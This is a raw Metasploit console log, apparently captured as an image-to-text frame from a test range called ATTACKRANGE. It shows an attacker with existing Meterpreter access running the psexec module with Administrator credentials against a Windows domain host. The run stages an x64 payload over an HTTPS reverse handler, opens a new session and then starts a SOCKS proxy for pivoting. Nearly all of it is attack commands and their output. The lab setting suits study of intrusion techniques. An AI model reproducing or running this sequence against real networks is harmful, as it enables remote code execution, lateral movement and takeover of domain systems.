 [*] Meterpreter session 2 opened (10.0.1.16:443 -> 54.203.207.147:60037) at 2021-12-09 05:28:39 +0000
meterpreter > sysinfo
Computer        : WIN-DC-128
OS              : Windows 2016+ (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Domain          : ATTACKRANGE
Logged On Users : 6
Meterpreter     : x64/windows
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/smb/psexec) > show targets
Exploit targets:
   Id  Name
   --  ----
   0   Automatic
   1   PowerShell
   2   Native upload
   3   MOF upload
   4   Command
msf6 exploit(windows/smb/psexec) > set target 1
target => 1
msf6 exploit(windows/smb/psexec) > run
[-] Handler failed to bind to 44.235.208.233:443
[*] Started HTTPS reverse handler on https://0.0.0.0:443
[*] 10.0.1.14:445 - Connecting to the server...
[*] 10.0.1.14:445 - Authenticating to 10.0.1.14:445|attackrange.local as user 'Administrator'...
[*] 10.0.1.14:445 - Executing the payload...
[*] https://44.235.208.233:443 handling request from 54.203.207.147; (UUID: nxolvmps) Staging x64 payload (201308 bytes) ...
[+] 10.0.1.14:445 - Service start timed out, OK if running a command or non-service executable...
[*] Meterpreter session 3 opened (10.0.1.16:443 -> 54.203.207.147:60057) at 2021-12-09 05:30:05 +0000
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(windows/smb/psexec) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set Version 4a
Version => 4a
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 1.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > job